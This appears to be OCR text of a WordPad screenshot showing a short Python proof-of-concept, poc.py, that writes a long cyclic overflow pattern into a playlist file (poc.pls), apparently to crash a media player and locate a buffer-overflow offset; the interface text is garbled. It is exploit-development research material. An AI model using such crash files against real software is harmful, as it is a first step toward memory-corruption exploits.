 poc.py - 写字板
主页
查看
粘贴
剪切
复制
剪贴板
宋体
11
字体
段落
图片
绘图
日期和时间
插入
对象
插入
查找
替换
全选
编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
#!/usr/bin/python
import os,sys
req="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
c3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7A
e8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2A
h3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7A
j8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2A
m3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7A
o8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2A
r3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7A
t8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2A
w3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7A
y8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2B
b3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7B
d8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2B
g3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7B
i8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2B
l3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7B
n8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2B
q3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7B
s8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2B
v3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7B
x8Bx9"
file = open('poc.pls','w')
file.write(req)
file.close()
100%
CH
15:22
2016/10/10